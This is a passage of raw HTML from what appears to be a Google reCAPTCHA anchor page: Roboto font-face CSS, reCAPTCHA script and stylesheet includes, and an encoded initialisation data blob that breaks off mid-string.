  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="RHmW1wG6E95zfCVMsM3oXA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="RHmW1wG6E95zfCVMsM3oXA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="RHmW1wG6E95zfCVMsM3oXA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/MjU1OlQ/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuISgoYSg0MyxXLChZPWUoKFcuQkI9ZCxUKT83MDo0MyxXKSxXLk4pKSxXKS5sLnB1c2goW0RhLFksVD9kKzE6ZCxXLlgsVy5qXSksVy5MPW5sLDApfSxubD1GLnJlcXVlc3RJZGxlQ2FsbGJhY2s/[base64]/[base64]/[base64]/[base64]/WVtTKytdPVc6KFc8MjA0OD9ZW1MrK109Vz4+NnwxOTI6KChXJjY0NTEyKT09NTUyOTYmJmQrMTxULmxlbmd0aCYmKFQuY2hhckNvZGVBdChkKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/bmV3IGdbWl0oTFswXSk6RD09Mj9uZXcgZ1taXShMWzBdLExbMV0pOkQ9PTM/bmV3IGdbWl0oTFswXSxMWzFdLExbMl0pOkQ9PTQ/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w7g0DsK1wqnDuj5KJFtVD8O9wos1wo0+wp3CgMOdw5gQVMOVUcO2BSHDp8Oww4JzasK/NghtdMODJiLDqTofw4MuJ8O/O8OGwo5aRycNVMKZBhDDniRqQyDCqEvCrTZOcsO9w7XCgMKtaCxbwrMnwrVyw5VLTiMHwrM+wrbCvjzDjsKfLVQ4GsOcJDYXwrQ/c04bECgmURsLMsK5V8OGYsOuGgnCnQrDsHt9woAQWhEqwq/DuMKpw5PDj8K9XUzDqhVnwptnw4x1acKaWHrDok4jUcOmGMKTw7/[base64]/[base64]/CisKVPMKZGMK3bsOPQcOtYMKrFGYBJcKPwpYTw6nCjcKgw4pXLhHCgsOKw4vCmQtKGCkiwpbCk285w6HDu1PDoMKywqkSUhvCtcK1HR7DqMOhX1HCgynCoUNjSsK7w5HDtsKIwqFNIcKUYcKhwp0Iw5jCnmtob8ORX8OSYh8/w4PDuWpEwqgPFsKQV8OgB0HDlHYxHcO3wr/CrDrChsOLXcOaQ1spDVgkw7NVEwTDtmsPw4jDl2zCp31IGyfDuBDDisO4w5Ytw5XDkMK4NcOGfxhaUcOiwoQ0O0zDr8KtN8Kxwo/ChAFuIcOYw7w6ScKvw7UmTj99wolxw6LDoGtvTMOkw7TDsMOlJsKhw49+wohbwptgw7BCOT0GwrHCgMOvWxDCkwgKc8OZCsO/[base64]/ChWsXJMKbZkpXw7VpDT5UwrfDpMK9BBJJwot4woFgw4AuFcOHW8Opw6rDncKkwq/[base64]/wrkJYX/CjsKqwqV5AgsBYcOTw5nCjx7DncOCwo88ZTfCs2xpw4B7wpB7AsOHBDbCqF7DpsOUwrQWw6hvNSrDr8KgS2bDlMOnw7rDicK9RB07JsKAwoLDo0wpdGgRwoEOMTDDpVvDmiRkTMOSw4s1w4/CkFvDk3bCkhfDrmLCvAfDssOgfMKyfjo1wpM2BSY6w64Rw4NSP8KpNVJyYVdmDBMvw63DjlDDgVnDgsKHw518wr0Ew5bCn8Kcw5hzSsOIwoLDpMOKMC/CgHDDqsK+wr88wowJw5oxVT7Cq2hMw6AQaxLCj8O0HsO8Q2bCrGhsMMOOwqkoaGExFsOTw5HCvCIyworDtMOcw5vDmMKQLAZaPMOMwqPCu8KCfy/CkMO4w6bCmzLCgMODwr7CocKOwqFLMxXCncKbXcOYdT3CucKBwpbCiS0fwp7DiEsAwrbCoAU8wqfCvcKvwrBUw5wZwrLDo8OSXcO9wrPCqTF7w78ewqpww6DCqsK+w7U5w6FrLsOOEj/DmH3Co8Oiw7cZw54awqcWw7kKbSB8DMKrOsKtwoYbHnnDtQjDt8O6EE4bMsOtA25GwpgkwqDDj8K9w6zCiMKqE8KEa8OXVVXDvsKpL8Oxw7nCg8OaWcODwrrCmUHDmHHDpRnDrTcyBsKLGMO/JxjDnsKDf1cGw4LCiDXCnGQgwqnDicK+w64IwpnCmMO2N8KUEsKhBMOzwpUQESHCj2BBUSDCsMOQZTcgKcKlwoMpwrEzZ8Osw7piw5dqwpRmd8OeF8KAw5NpcShIw61BwrTCn8OKS8O+QxzCssOnw7lzw5PDgsKpYcO7w7XDtMOGwpAow5jCu8OfMW/[base64]/Dm0nDlMO/[base64]/CiwBtw5V0w5jCi8OUwrlZQz/DhxPCgXsRw6XCk24+wp3Cmgxiwq3CkBphwozCnzZZwokIw4IkwooVw5Bvw7c/NMK8wqHDkVDCmcOYIcKSRcK2w7/[base64]/XcONXMOwDmtJV1gjwpZVw5Nmw7jDvzjCjQAqLMOQUi/Di1cCQcOIw4/CsWpPwpHCrTdgR0jCuxHDsm1Sw4pFPcOAcxBqw5EIIElswqzClBzDn8Oew75fLMOHIMO7F8Kzw4EMBsOAw5rDvcO5Y8Kuw4XCm8OtO07DmcKgw54UBH/Chg/CuF0lPcKhRw41wobDpTnCs8KgEy/DnAZJw7VCwrjCocOewrTClsKCXRzCglDDtMKOw5XCkMORTsOcw4A4wpLCo8KFd054ESQMVMKBwq/CnjbDhlbCh2YCw4cCw7XCkMOqL8OINh/DlQgTQ8OPwqLCk25OZVwlwrPCtRgnw5lOanzDvxnCpk4EI8K3w77DgMKzw4csCEbDlsOjwqvCvsOCVcO+RMOif8K/w6rDknTDvSDDv8O0F8KEKQjCvzNbA8OWwrANJ8O/[base64]/DtsOvw7sYZcKjV8OZCHzCnQU7wp7ClcOuwpxbw6DCl8K2wq/Dsws+IMOPwprCu8Kxw49HecK6W3/CqsOiLwTDu8ORdMKAdXJSeSxyw749X2R8aMO7esOsw7DDscK1woUuS8KbEsKND2IIIsKtw67DtR/Dv1vCtHvCgDBxP8KCdcKNw61Fw796wqhzb3rDhMK8WVTDsMKQLMO9w7BPw4ZAGsKww7jDrcOywrbDqFLDlsKIw6bDosKvXGPDq24VK8KQw4vDrMK7wrZNJT4/LyTCvwZKwq3ChR8Sw4PDq8Kyw6fDuMOKw7DDq1HDs8Kgw57Dv2/Cu3vCr8KNACl2wqBgElfCqMO8w5HDqljDgFPDpMOIFjVpwqE9w7c1QgANXHo5eBJdEMKKQ8O9EMO/wpHCuTPChMONw75FdRZ9PW7CmEgkw6/Ci8OAw6PCtFU5wpfDugBbw4vCmiJlw6QERsKvwodZAsK8w5EeYThKw7bDnE4pATYwIcKIw4RGE1doH8OCahDDnMO2Ek3Cs8OdQ8OeJ1DDnMKLw7tgRsKgw6p0w5nDi3x+w7vCpnvDi2LCksKHw4bCgRlADcKYw6IEcl/Cr8KBCnQXw6Y8L8OPRxFIbMOcwpM3XcKpw5zDsErCrMKlwqAlw6JjAMOjw4AkeSoTdSR1w5IRVg/Dql4LwojDsMKSXlshd8OsGMKhFi1jwqnCpQ5NaQpHM8KgwpvDkAoGwoJ9w7RlKVbDrmrCqsK/FsKdwpvDu8O7wpfDm8KBGB7CusOzbxfCgMOzwo9zwojDtsKTwrRlT8OcwoNSw6kpwoLDkk8Gw61ucMO8woYXYsOCw4fCrMOEw7pvwr/DsMOvYcKcwoF4wrzCuiEhPMOHw6gQw4jCtWfCr13DqhE8woZUK1TCinbDjSA/wrvDjMOhRxx2w7gbdUzCmcOAwpnCqT3DlSrDqRLCs8OpwrlAw74LwqLDtHfCvMKVc8KTw4QzOHBAw7kkwr9UdA5WbcKZw7lcwrvCuTwGwpzCnUzCsH7CgDZJwqXCqsOjw7fCgl0wwq4/[base64]/SwNkw7xNfsKRwrEOw7vDqnxhYz/DoMOvwqrCpcO/BTLCjMOrwqopwpkHw7pcH8OWXXJABsOoa8KgKcOxATnDoWMcw6fDv1pWw4Zmwocdw5jCmGs5L8Obwr7Di1oYw7nCmGTCscKbFlXDu8K9K2BRfUQpIMKCwqHCr1/CocOow5/DlmbDhMOwZBTDmCZgwohNw5RLwq7CvsKcwpgKMMKWHCbDgQHCvBjDgQbDulMvw7HDu8KjEhc9w4wsScO1wqwKc8O0S2ByFMOzL8KHTcOdwoTCqk7CgXocC8O8GCzChMKDw4XDuVVpw6k/FMO/YMOZw53Dh0N5wpDDmi0FwqrCu8OhwrfDp8O7w67CoRbDkXV8w53CllLCtcKKZRsEw4/DqcOIBWTCu8Oew75BImzDm1HCnMKRwq3CsRENwqHClkLCucK/w7otw4MBw6HDk04YPsKCwqvDiEwFSMKcMMO0DyjDqMKUWwrCkcKVw4clwqctYELChMOtw7A6DcOXw70EIcOSY8OWHsOQHilaw6o7wpFyw5rDlHzDkhDCpcOywqjCrsKmacKGw6HCpBzDssOHQsO5A2QdLg88EcK0wpjCgSo9w5rCiH/[base64]/[base64]/ClWrDomHDgsKJQmQtw4HChkTDojXDoMO7wqjCqcOFw5Y2wokBKALDkj5rw7TCk8OwE8KKwr/CjsKFwpwjG8KWNMKDw7Vdw40cfSEFeivDu8OAw47DnQfCgGfDuELDk20/bnoacgfCoMKkdkR7w4PDvcKVw6NceMOawqBJFXfCmE9xw47ClsO5wqPDh21fPgnCgnNow6pTNMOZw4PCgivDk8OLw5cuwpIpw4xXw7grwrPDnsOdw7XCo8ODN8O/wpdvw5bCngYPccOVLMKkw5DDjcKpwqfDssKKbMKZw5/CrQ9uwqYlwrdDew3DkX7Dgz1AWi4Uw7N8O8O1HcOxw7ZEJsKPKMObSC8/w5/CqcKNwojDtmHDok/DmlFfw6pYwp9HwqbCvDF7wpnCq0swG8OGwpBpwpbCjsKkw4M2wooDLcKxWGvDinILYcKENB83woPCp8K8PcORMk8ew7ZBfcKzK8Kaw4lSw73CqMO7aiUCw7EZwqnCuS7CisO6cMOvCDjDo8OgwpdQw6MUw5nDnWDChGAow4RdBjDDjCUgAsOIwqjDlQobw6/CtsO+Qk4Cw5XCtcOUw57DusOFchlpw4wrwrzCm2YMURvDhATCjMOswqnClDZtIcOHKcOrwoPCiVvDpFjCgcKCC1Iiw51TSF3Dq8OOCcOTw5PDqhHDpcO9w5N/ZHk4wp/Ci8O0w6lgw5PDnU/CmxnDnWEmw7PDtMKDw5bCl8Kfw6/[base64]/DtXnCpCNWWhw7aVfCqsKvCMKjwoVzUsOCUcKcECloI8OSFjc9wq1Zw50vQ8K2ZMO+wr3ChWTCvBIMAcK7wrLCl0cCfsKFIcO3bUo5w7HDg8O+E0DDpcKfwpMRdgzDrsKyw5VIb8KiSE/Do2d1wpFywofCkcOoBsKtw7HCvMK1w6/DoWlSw77DjcOrNW/CmsKRw5VEccKbETQYKcKBXcOzw5vDrmovZsOHb8Oyw6HCnRXCm8KMZ8OHPyXCu8KjJMKHw65CW